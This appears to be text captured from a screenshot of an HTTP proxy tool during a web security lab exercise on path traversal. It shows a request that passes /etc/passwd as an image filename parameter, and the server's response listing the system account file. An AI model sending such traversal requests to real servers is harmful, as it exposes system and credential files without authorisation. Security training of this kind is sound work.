 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a9b00800386ae3c9288073200700015.web-security-academy.net
3 Cookie: session=FI1uMFl9lLJ3V3NPkZlsO4qLlYzRv5uf
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a9b00800386ae3c9288073200700015.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin